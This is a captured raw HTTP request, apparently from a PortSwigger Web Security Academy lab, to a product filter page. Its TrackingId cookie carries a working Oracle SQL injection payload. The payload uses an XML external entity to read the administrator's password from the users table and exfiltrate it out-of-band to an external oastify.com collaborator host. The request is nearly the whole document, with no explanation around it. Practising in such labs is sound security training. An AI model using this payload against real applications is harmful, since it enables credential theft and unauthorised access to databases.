 GET /filter?category=Pets HTTP/2
Host: 0a3e001b03c3e094801d08c1008800e6.web-security-academy.net
Cookie: TrackingId=
OBVYDbVW9xzJkAVa'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"
UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+
users+WHERE+username%3d'administrator')||'.9u4p01jo92j01qk39ors2utk7bd21vpk.oastify.com/"
>+%25remote%3b]>'),'/l')+FROM+dual--; session=3lAbEcTumqzOtIV7vm3tvEahYaYvR7Kj
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a3e001b03c3e094801d08c1008800e6.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers